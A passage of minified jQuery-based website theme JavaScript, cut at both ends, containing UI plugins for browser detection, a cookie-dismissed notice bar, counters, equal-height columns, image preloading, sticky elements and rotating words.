Element");this._checkForIntersections=(i=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){i(),o=null}),n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(s.rootMargin),this.thresholds=this._initThresholds(s.threshold),this.root=s.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function r(t,e,i,n){"function"==typeof t.addEventListener?t.addEventListener(e,i,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,i)}function l(t,e,i,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,i,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,i)}function d(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function c(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function h(t,e){var i=e.top-t.top,n=e.left-t.left;return{top:i,left:n,height:e.height,width:e.width,bottom:i+e.height,right:n+e.width}}function p(t,e){for(var i=e;i;){if(i==t)return!0;i=u(i)}return!1}function u(e){var i=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(i&&i.assignedSlot&&(i=i.assignedSlot.parentNode),i&&11==i.nodeType&&i.host?i.host:i)}function f(t){return t&&9===t.nodeType}}(),function(t){t.extend({browserSelector:function(){var e;e=navigator.userAgent||navigator.vendor||window.opera,(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4));var i="ontouchstart"in window||navigator.msMaxTouchPoints,n=navigator.userAgent.toLowerCase(),o=function(t){return n.indexOf(t)>-1},s="gecko",a="webkit",r="safari",l="opera",d=document.documentElement,h=[!/opera|webtv/i.test(n)&&/msie\s(\d)/.test(n)?"ie ie"+parseFloat(navigator.appVersion.split("MSIE")[1]):o("firefox/2")?s+" ff2":o("firefox/3.5")?s+" ff3 ff3_5":o("firefox/3")?s+" ff3":o("gecko/")?s:o("opera")?l+(/version\/(\d+)/.test(n)?" "+l+RegExp.jQuery1:/opera(\s|\/)(\d+)/.test(n)?" "+l+RegExp.jQuery2:""):o("konqueror")?"konqueror":o("chrome")?a+" chrome":o("iron")?a+" iron":o("applewebkit/")?a+" "+r+(/version\/(\d+)/.test(n)?" "+r+RegExp.jQuery1:""):o("mozilla/")?s:"",o("j2me")?"mobile":o("iphone")?"iphone":o("ipod")?"ipod":o("mac")||o("darwin")?"mac":o("webtv")?"webtv":o("win")?"win":o("freebsd")?"freebsd":o("x11")||o("linux")?"linux":"","js"];c=h.join(" "),t.browser.mobile&&(c+=" mobile"),i&&(c+=" touch"),d.className+=" "+c,/Edge/.test(navigator.userAgent)&&t("html").removeClass("chrome").addClass("edge"),!window.ActiveXObject&&"ActiveXObject"in window?t("html").removeClass("gecko").addClass("ie ie11"):(t("body").hasClass("dark")&&t("html").addClass("dark"),t("body").hasClass("boxed")&&t("html").addClass("boxed"))}}),t.browserSelector(),theme.globalWindowWidth=t(window).width();t(window).width();window.onresize=function(){theme.globalWindowWidth=t(window).width()},/iPad|iPhone|iPod/.test(navigator.platform)&&t(document).ready((function(t){t(".thumb-info").attr("onclick","return true")})),t('a[data-bs-toggle="tab"]').length&&(t('a[data-bs-toggle="tab"]').on("shown.bs.tab",(function(e){var i=t(t(e.target).attr("href"));i.length&&i.find(".owl-carousel").trigger("refresh.owl.carousel"),t(this).parents(".nav-tabs").find(".active").removeClass("active"),t(this).addClass("active").parent().addClass("active")})),window.location.hash&&t(window).on("load",(function(){"*"!==window.location.hash&&t(window.location.hash).get(0)&&new bootstrap.Tab(t('a.nav-link[href="'+window.location.hash+'"]:not([data-hash])')[0]).show()}))),t("html").hasClass("disable-onload-scroll")||!window.location.hash||["#*"].includes(window.location.hash)||(window.scrollTo(0,0),t(window).on("load",(function(){setTimeout((function(){var e=window.location.hash,i=t(window).width()<768?180:90;t(e).length&&(t("a[href$='"+window.location.hash+"']").is("[data-hash-offset]")?i=parseInt(t("a[href$='"+window.location.hash+"']").first().attr("data-hash-offset")):t("html").is("[data-hash-offset]")&&(i=parseInt(t("html").attr("data-hash-offset"))),isNaN(i)&&(i=0),t("body").addClass("scrolling"),t("html, body").animate({scrollTop:t(e).offset().top-i},600,"easeOutQuad",(function(){t("body").removeClass("scrolling")})))}),1)}))),t.fn.extend({textRotator:function(e){e=t.extend({fadeSpeed:500,pauseSpeed:100,child:null},e);return this.each((function(){var i=e,n=t(this);if(t(n.children(),n).each((function(){t(this).hide()})),i.child)o=i.child;else var o=t(n).children(":first");t(o).fadeIn(i.fadeSpeed,(function(){t(o).delay(i.pauseSpeed).fadeOut(i.fadeSpeed,(function(){var e=t(this).next();0==e.length&&(e=t(n).children(":first")),t(n).textRotator({child:e,fadeSpeed:i.fadeSpeed,pauseSpeed:i.pauseSpeed})}))}))}))}});var e={$wrapper:t(".notice-top-bar"),$closeBtn:t(".notice-top-bar-close"),$header:t("#header"),$body:t(".body"),init:function(){var e=this;return t.cookie("portoNoticeTopBarClose")?(e.$wrapper.parent().prepend("\x3c!-- Notice Top Bar removed by cookie --\x3e"),e.$wrapper.remove()):e.build().events(),this},build:function(){var e=this;return t(window).on("load",(function(){setTimeout((function(){e.$body.css({"margin-top":e.$wrapper.outerHeight(),transition:"ease margin 300ms"}),t("#noticeTopBarContent").textRotator({fadeSpeed:500,pauseSpeed:5e3}),["absolute","fixed"].includes(e.$header.css("position"))&&e.$header.css({top:e.$wrapper.outerHeight(),transition:"ease top 300ms"}),t(window).trigger("notice.top.bar.opened")}),1e3)})),this},events:function(){var e=this;return e.$closeBtn.on("click",(function(i){i.preventDefault(),e.$body.animate({"margin-top":0},300,(function(){e.$wrapper.remove(),e.saveCookie()})),["absolute","fixed"].includes(e.$header.css("position"))&&e.$header.animate({top:0},300),e.$header.hasClass("header-effect-shrink")&&e.$header.find(".header-body").animate({top:0},300),t(window).trigger("notice.top.bar.closed")})),this},checkCookie:function(){return!!t.cookie("portoNoticeTopBarClose")},saveCookie:function(){return t.cookie("portoNoticeTopBarClose",!0),this}};if(t(".notice-top-bar").length&&e.init(),t(".image-hotspot").length&&t(".image-hotspot").append('<span class="ring"></span>').append('<span class="circle"></span>'),t("body[data-plugin-page-transition]").length){var i=!1;t(document).on("click","a",(function(e){i=t(this)})),t(window).on("beforeunload",(function(e){if("object"==typeof i){var n=i.attr("href");0==n.indexOf("mailto:")||0==n.indexOf("tel:")||i.data("rm-from-transition")||t("body").addClass("page-transition-active")}})),t(window).on("pageshow",(function(e){e.persisted&&(t("html").hasClass("safari")&&window.location.reload(),t("body").removeClass("page-transition-active"))}))}t(".thumb-info-floating-caption").each((function(){t(this).addClass("thumb-info-floating-element-wrapper").append('<span class="thumb-info-floating-element thumb-info-floating-caption-title d-none">'+t(this).data("title")+"</span>"),t(this).data("type")&&t(".thumb-info-floating-caption-title",t(this)).append('<div class="thumb-info-floating-caption-type">'+t(this).data("type")+"</div>").css({"padding-bottom":22}),t(this).hasClass("thumb-info-floating-caption-clean")&&t(".thumb-info-floating-element",t(this)).addClass("bg-transparent")})),t(".thumb-info-floating-element-wrapper").length&&t(".thumb-info-floating-element-wrapper").on("mouseenter",(function(e){t(this).data("offset")||t(this).data("offset",0);var i=parseInt(t(this).data("offset"));t(".thumb-info-floating-element-clone").remove(),t(".thumb-info-floating-element",t(this)).clone().addClass("thumb-info-floating-element-clone p-fixed p-events-none").attr("style","transform: scale(0.1);").removeClass("d-none").appendTo("body"),t(".thumb-info-floating-element-clone").css({left:e.clientX+i,top:e.clientY+i}).fadeIn(300),gsap.to(".thumb-info-floating-element-clone",.5,{css:{scaleX:1,scaleY:1}}),t(document).off("mousemove").on("mousemove",(function(t){gsap.to(".thumb-info-floating-element-clone",.5,{css:{left:t.clientX+i,top:t.clientY+i}})}))})).on("mouseout",(function(){gsap.to(".thumb-info-floating-element-clone",.5,{css:{scaleX:.5,scaleY:.5,opacity:0}})})),t(window).on("load",(function(){t(".thumb-info-wrapper-direction-aware").each((function(){t(this).hoverdir({speed:300,easing:"ease",hoverDelay:0,inverse:!1,hoverElem:".thumb-info-wrapper-overlay"})}))})),t("[data-toggle-text-click]").on("click",(function(){t(this).text((function(e,i){return i===t(this).attr("data-toggle-text-click")?t(this).attr("data-toggle-text-click-alt"):t(this).attr("data-toggle-text-click")}))})),t(".shape-divider").length&&(aspectRatioSVG(),t(window).on("resize",(function(){aspectRatioSVG()}))),t(".shape-divider-horizontal-animation").length&&theme.fn.intObs(".shape-divider-horizontal-animation",(function(){for(var e=0;e<=1;e++){var i=t(this).find("svg:nth-child(1)").clone();t(this).append(i)}t(this).addClass("start")}),{}),t("[data-porto-toggle-class]").on("click",(function(e){e.preventDefault(),t(this).toggleClass(t(this).data("porto-toggle-class"))}));var n=t(window);n.on("resize dynamic.height.resize",(function(){t("[data-dynamic-height]").each((function(){var e=t(this),i=JSON.parse(e.data("dynamic-height").replace(/'/g,'"').replace(";",""));n.width()<576&&e.height(i[4]),n.width()>575&&n.width()<768&&e.height(i[3]),n.width()>767&&n.width()<992&&e.height(i[2]),n.width()>991&&n.width()<1200&&e.height(i[1]),n.width()>1199&&e.height(i[0])}))})),n.width()<992&&n.trigger("dynamic.height.resize"),t("[data-trigger-play-video]").length&&theme.fn.execOnceTroughEvent("[data-trigger-play-video]","mouseover.trigger.play.video",(function(){var e=t(t(this).data("trigger-play-video"));t(this).on("click",(function(i){i.preventDefault(),"yes"==t(this).data("trigger-play-video-remove")?t(this).animate({opacity:0},300,(function(){e[0].play(),t(this).remove()})):setTimeout((function(){e[0].play()}),300)}))})),t("video[data-auto-play]").length&&t(window).on("load",(function(){t("video[data-auto-play]").each((function(){var e=t(this);setTimeout((function(){t("#"+e.attr("id")).length&&("yes"==t('[data-trigger-play-video="#'+e.attr("id")+'"]').data("trigger-play-video-remove")?t('[data-trigger-play-video="#'+e.attr("id")+'"]').animate({opacity:0},300,(function(){e[0].play(),t('[data-trigger-play-video="#'+e.attr("id")+'"]').remove()})):setTimeout((function(){e[0].play()}),300))}),100)}))})),t("[data-remove-min-height]").length&&t(window).on("load",(function(){t("[data-remove-min-height]").each((function(){t(this).css({"min-height":0})}))})),t(".style-switcher-open-loader").length&&t(".style-switcher-open-loader").on("click",(function(e){e.preventDefault(),t(this).addClass("style-switcher-open-loader-loading");var i=t(this).data("base-path"),n=t(this).data("skin-src"),o=document.createElement("script");o.src=i+"master/style-switcher/style.switcher.localstorage.js";var s=document.createElement("script");s.src=i+"master/style-switcher/style.switcher.js",s.id="styleSwitcherScript",s.setAttribute("data-base-path",i),s.setAttribute("data-skin-src",n),s.onload=function(){setTimeout((function(){!function e(){t(".style-switcher-open").length?t(".style-switcher-open").trigger("click"):window.setTimeout(e,100)}()}),500)},document.body.appendChild(o),document.body.appendChild(s)}))}(jQuery),document.addEventListener("lazybeforeunveil",(function(t){var e=t.target.getAttribute("data-bg-src");e&&(t.target.style.backgroundImage="url("+e+")")})),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}((function(t){var e=function(i,n){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,this.dataOptions(),n),this.init()};e.DEFAULTS={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(t,e){return t.toFixed(e.decimals)},onUpdate:null,onComplete:null},e.prototype.init=function(){this.value=this.options.from,this.loops=Math.ceil(this.options.speed/this.options.refreshInterval),this.loopCount=0,this.increment=(this.options.to-this.options.from)/this.loops},e.prototype.dataOptions=function(){var t={from:this.$element.data("from"),to:this.$element.data("to"),speed:this.$element.data("speed"),refreshInterval:this.$element.data("refresh-interval"),decimals:this.$element.data("decimals")},e=Object.keys(t);for(var i in e){var n=e[i];void 0===t[n]&&delete t[n]}return t},e.prototype.update=function(){this.value+=this.increment,this.loopCount++,this.render(),"function"==typeof this.options.onUpdate&&this.options.onUpdate.call(this.$element,this.value),this.loopCount>=this.loops&&(clearInterval(this.interval),this.value=this.options.to,"function"==typeof this.options.onComplete&&this.options.onComplete.call(this.$element,this.value))},e.prototype.render=function(){var t=this.options.formatter.call(this.$element,this.value,this.options);this.$element.text(t)},e.prototype.restart=function(){this.stop(),this.init(),this.start()},e.prototype.start=function(){this.stop(),this.render(),this.interval=setInterval(this.update.bind(this),this.options.refreshInterval)},e.prototype.stop=function(){this.interval&&clearInterval(this.interval)},e.prototype.toggle=function(){this.interval?this.stop():this.start()},t.fn.countTo=function(i){return this.each((function(){var n=t(this),o=n.data("countTo"),s="object"==typeof i?i:{},a="string"==typeof i?i:"start";(!o||"object"==typeof i)&&(o&&o.stop(),n.data("countTo",o=new e(this,s))),o[a].call(o)}))}})),function(t){t.fn.visible=function(e,i,n,o){if(!(this.length<1)){var s=this.length>1?this.eq(0):this,a=null!=o,r=t(a?o:window),l=a?r.position():0,d=s.get(0),c=r.outerWidth(),h=r.outerHeight(),p=(n=n||"both",!0!==i||d.offsetWidth*d.offsetHeight);if("function"==typeof d.getBoundingClientRect){var u=d.getBoundingClientRect(),f=a?u.top-l.top>=0&&u.top<h+l.top:u.top>=0&&u.top<h,g=a?u.bottom-l.top>0&&u.bottom<=h+l.top:u.bottom>0&&u.bottom<=h,m=a?u.left-l.left>=0&&u.left<c+l.left:u.left>=0&&u.left<c,v=a?u.right-l.left>0&&u.right<c+l.left:u.right>0&&u.right<=c,w=e?f||g:f&&g,y=e?m||v:m&&v;if("both"===n)return p&&w&&y;if("vertical"===n)return p&&w;if("horizontal"===n)return p&&y}else{var b=a?0:l,_=b+h,C=r.scrollLeft(),x=C+c,k=s.position(),T=k.top,O=T+s.height(),$=k.left,S=$+s.width(),D=!0===e?O:T,I=!0===e?T:O,P=!0===e?S:$,z=!0===e?$:S;if("both"===n)return!!p&&I<=_&&D>=b&&z<=x&&P>=C;if("vertical"===n)return!!p&&I<=_&&D>=b;if("horizontal"===n)return!!p&&z<=x&&P>=C}}}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){var e=-1,i=-1,n=function(t){return parseFloat(t)||0},o=function(e){var i=t(e),o=null,s=[];return i.each((function(){var e=t(this),i=e.offset().top-n(e.css("margin-top")),a=s.length>0?s[s.length-1]:null;null===a?s.push(e):Math.floor(Math.abs(o-i))<=1?s[s.length-1]=a.add(e):s.push(e),o=i})),s},s=function(e){var i={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(i,e):("boolean"==typeof e?i.byRow=e:"remove"===e&&(i.remove=!0),i)},a=t.fn.matchHeight=function(e){var i=s(e);if(i.remove){var n=this;return this.css(i.property,""),t.each(a._groups,(function(t,e){e.elements=e.elements.not(n)})),this}return this.length<=1&&!i.target||(a._groups.push({elements:this,options:i}),a._apply(this,i)),this};a.version="0.7.2",a._groups=[],a._throttle=80,a._maintainScroll=!1,a._beforeUpdate=null,a._afterUpdate=null,a._rows=o,a._parse=n,a._parseOptions=s,a._apply=function(e,i){var r=s(i),l=t(e),d=[l],c=t(window).scrollTop(),h=t("html").outerHeight(!0),p=l.parents().filter(":hidden");return p.each((function(){var e=t(this);e.data("style-cache",e.attr("style"))})),p.css("display","block"),r.byRow&&!r.target&&(l.each((function(){var e=t(this),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block"),e.data("style-cache",e.attr("style")),e.css({display:i,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})})),d=o(l),l.each((function(){var e=t(this);e.attr("style",e.data("style-cache")||"")}))),t.each(d,(function(e,i){var o=t(i),s=0;if(r.target)s=r.target.outerHeight(!1);else{if(r.byRow&&o.length<=1)return void o.css(r.property,"");o.each((function(){var e=t(this),i=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var o={display:n};o[r.property]="",e.css(o),e.outerHeight(!1)>s&&(s=e.outerHeight(!1)),i?e.attr("style",i):e.css("display","")}))}o.each((function(){var e=t(this),i=0;r.target&&e.is(r.target)||("border-box"!==e.css("box-sizing")&&(i+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),i+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(r.property,s-i+"px"))}))})),p.each((function(){var e=t(this);e.attr("style",e.data("style-cache")||null)})),a._maintainScroll&&t(window).scrollTop(c/h*t("html").outerHeight(!0)),this},a._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each((function(){var i=t(this),n=i.attr("data-mh")||i.attr("data-match-height");e[n]=n in e?e[n].add(i):i})),t.each(e,(function(){this.matchHeight(!0)}))};var r=function(e){a._beforeUpdate&&a._beforeUpdate(e,a._groups),t.each(a._groups,(function(){a._apply(this.elements,this.options)})),a._afterUpdate&&a._afterUpdate(e,a._groups)};a._update=function(n,o){if(o&&"resize"===o.type){var s=t(window).width();if(s===e)return;e=s}n?-1===i&&(i=setTimeout((function(){r(o),i=-1}),a._throttle)):r(o)},t(a._applyDataApi);var l=t.fn.on?"on":"bind";t(window)[l]("load",(function(t){a._update(!1,t)})),t(window)[l]("resize orientationchange",(function(t){a._update(!0,t)}))})),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){var e,i=(e=new Image).srcset&&e.sizes;t.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},t.expr.pseudos["has-src"]=function(e){return t(e).is('img[src][src!=""]')},t.expr.pseudos.uncached=function(e){return!!t(e).is(":has-src")&&!e.complete},t.fn.waitForImages=function(){var e,n,o,s=0,a=0,r=t.Deferred(),l=this,d=[],c=t.waitForImages.hasImageProperties||[],h=t.waitForImages.hasImageAttributes||[],p=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(t.isPlainObject(arguments[0])?(o=arguments[0].waitForAll,n=arguments[0].each,e=arguments[0].finished):1===arguments.length&&"boolean"===t.type(arguments[0])?o=arguments[0]:(e=arguments[0],n=arguments[1],o=arguments[2]),e=e||t.noop,n=n||t.noop,o=!!o,!t.isFunction(e)||!t.isFunction(n))throw new TypeError("An invalid callback was supplied.");return this.each((function(){var e=t(this);o?e.find("*").addBack().each((function(){var e=t(this);e.is("img:has-src")&&!e.is("[srcset]")&&d.push({src:e.attr("src"),element:e[0]}),t.each(c,(function(t,i){var n,o=e.css(i);if(!o)return!0;for(;n=p.exec(o);)d.push({src:n[2],element:e[0]})})),t.each(h,(function(t,i){if(!e.attr(i))return!0;d.push({src:e.attr("src"),srcset:e.attr("srcset"),element:e[0]})}))})):e.find("img:has-src").each((function(){d.push({src:this.src,element:this})}))})),s=d.length,a=0,0===s&&(e.call(l),r.resolveWith(l)),t.each(d,(function(o,d){var c=new Image,h="load.waitForImages error.waitForImages";t(c).one(h,(function i(o){var c=[a,s,"load"==o.type];if(a++,n.apply(d.element,c),r.notifyWith(d.element,c),t(this).off(h,i),a==s)return e.call(l[0]),r.resolveWith(l[0]),!1})),i&&d.srcset&&(c.srcset=d.srcset,c.sizes=d.sizes),c.src=d.src})),r.promise()}})),function(t,e){fontSpy=function(t,i){var n=e("html"),o=e("body");if("string"!=typeof t||""===t)throw"A valid fontName is required. fontName must be a string and must not be an empty string.";var s={font:t,fontClass:t.toLowerCase().replace(/\s/g,""),success:function(){},failure:function(){},testFont:"Courier New",testString:"QW@HhsXJ",glyphs:"",delay:50,timeOut:1e3,callback:e.noop},a=e.extend(s,i),r=e("<span>"+a.testString+a.glyphs+"</span>").css("position","absolute").css("top","-9999px").css("left","-9999px").css("visibility","hidden").css("fontFamily",a.testFont).css("fontSize","250px");o.append(r);var l=r.outerWidth();r.css("fontFamily",a.font+","+a.testFont);var d=function(){var t=r.outerWidth();l!==t?(a.callback(),n.addClass(a.fontClass),a&&a.success&&a.success(),r.remove()):a.timeOut<0?(n.addClass("no-"+a.fontClass),a&&a.failure&&a.failure(),a.callback(new Error("FontSpy timeout")),r.remove()):(setTimeout(d,a.delay),a.timeOut=a.timeOut-a.delay)};d()}}(0,jQuery),function(t){"use strict";t.fn.pin=function(e){var i=0,n=[],o=!1,s=t(window);e=e||{};var a=function(){for(var i=0,a=n.length;i<a;i++){var r=n[i];if(e.minWidth&&s.outerWidth()<=e.minWidth)r.parent().is(".pin-wrapper")&&r.unwrap(),r.css({width:"",left:"",top:"",position:""}),e.activeClass&&r.removeClass(e.activeClass),o=!0;else{o=!1;var l=e.containerSelector?r.closest(e.containerSelector):t(document.body),d=r.offset(),c=l.offset(),h=r.parent().offset();r.parent().is(".pin-wrapper")||r.wrap("<div class='pin-wrapper'>");var p=t.extend({top:0,bottom:0},e.padding||{});r.data("pin",{pad:p,from:(e.containerSelector?c.top:d.top)-p.top,to:c.top+l.height()-r.outerHeight()-p.bottom,end:c.top+l.height(),parentTop:h.top}),r.css({width:r.outerWidth()}),r.parent().css("height",r.outerHeight())}}},r=function(){if(!o){i=s.scrollTop();for(var a=[],r=0,l=n.length;r<l;r++){var d=t(n[r]),c=d.data("pin");if(c){a.push(d);var h=c.from-c.pad.bottom,p=c.to-c.pad.top;h+d.outerHeight()>c.end?d.css("position",""):h<i&&p>i?("fixed"!=d.css("position")&&d.css({left:d.offset().left,top:c.pad.top}).css("position","fixed"),e.activeClass&&d.addClass(e.activeClass)):i>=p?(d.css({left:"",top:p-c.parentTop+c.pad.top}).css("position","absolute"),e.activeClass&&d.addClass(e.activeClass)):(d.css({position:"",top:"",left:""}),e.activeClass&&d.removeClass(e.activeClass))}}n=a}},l=function(){a(),r()};return this.each((function(){var e=t(this),i=t(this).data("pin")||{};i&&i.update||(n.push(e),t("img",this).one("load",a),i.update=l,t(this).data("pin",i))})),s.scroll(r),s.resize((function(){a()})),a(),s.on("load",l),this}}(jQuery),function(t){"use strict";var e,i={action:function(){},runOnLoad:!1,duration:500},n=!1,o={init:function(){for(var e=0;e<=arguments.length;e++){var n=arguments[e];switch(typeof n){case"function":i.action=n;break;case"boolean":i.runOnLoad=n;break;case"number":i.duration=n}}return this.each((function(){i.runOnLoad&&i.action(),t(this).resize((function(){o.timedAction.call(this)}))}))},timedAction:function(t,o){var s=function(){var t=i.duration;if(n){var o=new Date-e;if((t=i.duration-o)<=0)return clearTimeout(n),n=!1,void i.action()}a(t)},a=function(t){n=setTimeout(s,t)};e=new Date,"number"==typeof o&&(i.duration=o),"function"==typeof t&&(i.action=t),n||s()}};t.fn.afterResize=function(t){return o[t]?o[t].apply(this,Array.prototype.slice.call(arguments,1)):o.init.apply(this,arguments)}}(jQuery),jQuery(document).ready((function(t){var e,n,o=2500,s=3800;function a(t){var e=c(t);if(t.parents(".word-rotator").hasClass("type")){var i=t.parent(".word-rotator-words");i.addClass("selected").removeClass("waiting"),setTimeout((function(){i.removeClass("selected"),t.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")}),500),setTimeout((function(){r(e,150)}),1300)}else if(t.parents(".word-rotator").hasClass("letters")){var n=t.children("i").length>=e.children("i").length;l(t.find("i").eq(0),t,n,50),d(e.find("i").eq(0),e,n,50)}else t.parents(".word-rotator").hasClass("clip")?t.parents(".word-rotator-words").stop(!0,!0).animate({width:"2px"},600,(function(){h(t,e),r(e)})):t.parents(".word-rotator").hasClass("loading-bar")?(t.parents(".word-rotator-words").removeClass("is-loading"),h(t,e),setTimeout((function(){a(e)}),s),setTimeout((function(){t.parents(".word-rotator-words").addClass("is-loading")}),800)):(h(t,e),setTimeout((function(){a(e)}),o))}function r(t,e){t.parents(".word-rotator").hasClass("type")?(d(t.find("i").eq(0),t,!1,e),t.addClass("is-visible").removeClass("is-hidden")):t.parents(".word-rotator").hasClass("clip")&&(document.hasFocus()?t.parents(".word-rotator-words").stop(!0,!0).animate({width:t.outerWidth()+10},600,(function(){setTimeout((function(){a(t)}),1500)})):(t.parents(".word-rotator-words").stop(!0,!0).animate({width:t.outerWidth()+10}),setTimeout((function(){a(t)}),1500)))}function l(e,i,n,s){if(e.removeClass("in").addClass("out"),e.is(":last-child")?n&&setTimeout((function(){a(c(i))}),o):setTimeout((function(){l(e.next(),i,n,s)}),s),e.is(":last-child")&&t("html").hasClass("no-csstransitions")){var r=c(i);h(i,r)}}function d(t,e,i,n){t.addClass("in").removeClass("out"),t.is(":last-child")?(e.parents(".word-rotator").hasClass("type")&&setTimeout((function(){e.parents(".word-rotator-words").addClass("waiting")}),200),i||setTimeout((function(){a(e)}),o),e.closest(".word-rotator").hasClass("type")||e.closest(".word-rotator-words").stop(!0,!0).animate({width:e.outerWidth()})):setTimeout((function(){d(t.next(),e,i,n)}),n)}function c(t){return t.is(":last-child")?t.parent().children().eq(0):t.next()}function h(t,e){if(t.removeClass("is-visible").addClass("is-hidden"),e.removeClass("is-hidden").addClass("is-visible"),!e.closest(".word-rotator").hasClass("clip")){var i=0,n=e.outerWidth()>t.outerWidth()?0:600;(e.closest(".word-rotator").hasClass("loading-bar")||e.closest(".word-rotator").hasClass("slide"))&&(i=3,n=0),setTimeout((function(){e.closest(".word-rotator-words").stop(!0,!0).animate({width:e.outerWidth()+i})}),n)}}e=".word-rotator",n=o,theme.fn.intObs(e,(function(){t(this).hasClass("letters")&&t(this).find("b").each((function(){var e=t(this),n=e.text().split(""),o=e.hasClass("is-visible");for(i in n)e.parents(".rotate-2").length>0&&(n[i]="<em>"+n[i]+"</em>"),n[i]=o?'<i class="in">'+n[i]+"</i>":"<i>"+n[i]+"</i>";var s=n.join("");e.html(s).css("opacity",1)}));var e=t(this);if(e.hasClass("loading-bar"))n=s,setTimeout((function(){e.find(".word-rotator-words").addClass("is-loading")}),800);else if(e.hasClass("clip")){var o=e.find(".word-rotator-words"),r=o.outerWidth()+10;o.css("width",r)}else if(!e.hasClass("type")){var l=e.find(".word-rotator-words b"),d=0;l.each((function(){var e=t(this).outerWidth();e>d&&(d=e)})),e.find(".word-rotator-words").css("width",d)}setTimeout((function(){a(e.find(".is-visible").eq(0))}),n)}),{})})),function(t){t.fn.hover3d=function(e){var i=t.extend({selector:null,perspective:1e3,sensitivity:20,invert:!1,shine:!1,hoverInClass:"hover-in",hoverOutClass:"hover-out",hoverClass:"hover-3d"},e);return this.each((function(){var 